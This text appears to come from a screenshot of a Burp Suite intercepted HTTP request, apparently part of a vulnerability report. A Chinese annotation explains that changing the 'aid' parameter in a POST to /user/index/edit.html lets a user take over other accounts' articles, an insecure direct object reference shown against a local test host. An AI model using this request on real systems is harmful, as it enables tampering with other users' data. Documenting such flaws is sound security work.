 Intercept HTTP history WebSockets history Options
Request to http://192.168.1.2:8086
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /user/index/edit.html HTTP/1.1
2 Host: 192.168.1.2:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
修改aid的值，可以越权修改其他账户的文章到自己账户上
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 410
10 Origin: http://192.168.1.2:8086
11 Connection: close
12 Referer: http://192.168.1.2:8086/user/index/edit/aid/5.html
13 Cookie: thinkphp_show_page_trace=0|0; thinkphp_show_page_trace=0|0; PHPSESSID=4uuhqur4hkt0ts09inh8ia705q
14
15 aid=8&cid=3&title=888&content=
%3Cp%3E888888%3Cbr%2F%3E%3C%2Fp%3E%3Cp%3E888888%3Cbr%2F%3E%3C%2Fp%3E%3Cbr%2F%3E%3C%2Fp%3E%3Cp%3E888888%3Cbr%2F%3E%3C%2Fp%3E%3Cp%3E888888%3Cbr%2F%
3E%3C%2Fp%3E%3Cp%3E%E4%BF%AE%E6%94%B9test2%E8%B4%A6%E6%88%B7%E6%96%87%E7%AB%A0+%E4%BF%A1%E6%81%AF%3Cimg+src%3D%22%2Fupload%2Fimage%2F20201230%2F16093005
14.gif%22+title%3D%221609300514.gif%22+alt%3D%22gd_12.gif%22%2F%3E%3C%2Fp%3E